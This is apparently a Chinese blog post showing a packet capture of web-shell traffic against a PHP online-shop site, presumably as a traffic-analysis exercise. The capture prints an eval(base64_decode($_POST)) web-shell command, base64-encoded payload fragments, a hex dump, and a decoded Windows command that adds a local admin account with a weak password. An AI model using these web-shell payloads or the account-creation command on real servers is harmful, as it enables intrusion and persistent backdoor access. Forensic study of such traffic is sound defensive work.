 15188 2023/292 14:01:07.106011167 10.0.10.99 10.0.10.88 TCP 66 80 → 58150 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
15189 2023/292 14:01:07.106037430 10.0.10.88 10.0.10.99 TCP 54 58150 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
15190 2023/292 14:01:07.106126790 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15191 2023/292 14:01:07.106325578 10.0.10.99 10.0.10.88 TCP 60 80 → 58150 [ACK] Seq=1 Ack=4093 Win=2102272 Len=0
15192 2023/292 14:01:07.247340789 10.0.10.99 10.0.10.88 TCP 60 80 → 58140 [FIN, ACK] Seq=2543 Ack=1006 Win=2101760 Len=0
15193 2023/292 14:01:07.247567251 10.0.10.88 10.0.10.99 TCP 54 58140 → 80 [FIN, ACK] Seq=1006 Ack=2544 Win=64128 Len=0
15194 2023/292 14:01:07.247741409 10.0.10.99 10.0.10.88 TCP 60 80 → 58140 [ACK] Seq=2544 Ack=1007 Win=2101760 Len=0
15195 2023/292 14:01:07.259934249 10.0.10.99 10.0.10.88 HTTP 343 HTTP/1.1 200 OK (text/html)
15196 2023/292 14:01:07.259934299 10.0.10.99 10.0.10.88 TCP 60 80 → 58150 [FIN, ACK] Seq=290 Ack=4093 Win=2102272 Len=0
ame 15190: 4146 bytes on wire (33168 bits), 4146 bytes captured (33168 bits) on interface eth0, id 0
hernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c:29:52:20:50)
ternet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
ansmission Control Protocol, Src Port: 58150, Dst Port: 80, Seq: 1, Ack: 1, Len: 4092
pertext Transfer Protocol
ML Form URL Encoded: application/x-www-form-urlencoded
Form item: "b988b910fcfd65" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0
Form item: "cmd" = "@eval(@base64_decode($_POST['b988b910fcfd65']));"
Form item: "l6db2a5a237db1" = "21"
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcm
Form item: "y657cba9fab932" = "IxY21k"
0f20 70 5a 53 67 70 4f 77 25 33 44 25 33 44 26 63
0f30 64 3d 25 34 30 65 76 61 6c 28 25 34 30 62 61
0f40 65 36 34 5f 64 65 63 6f 64 65 28 25 32 34 5f
0f50 4f 53 54 25 35 42 27 62 39 38 38 62 39 31 30
0f60 63 66 64 36 35 27 25 35 44 29 29 25 33 42 26
0f70 36 64 62 32 61 35 61 32 33 37 64 62 31 3d 32
0f80 26 75 38 63 39 66 31 36 31 64 66 32 31 37 37
0f90 69 6c 59 32 51 67 4c 32 51 67 49 6b 4d 36 58
0fa0 78 77 61 48 42 54 64 48 56 6b 65 56 78 63 55
0fb0 68 51 56 48 56 30 62 33 4a 70 59 57 78 63 58
0fc0 64 58 56 31 78 63 62 32 35 73 61 57 35 6c 63
0fd0 68 76 63 43 49 6d 62 6d 56 30 49 48 56 7a 5a
0fe0 49 67 59 57 52 74 61 57 34 67 55 47 46 7a 63
cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /
add&echo [S]&cd&echo [E]
8篇 24篇
2023年 201篇 2022年 98篇
2021年 36篇
落寞的魚丶 已关注 36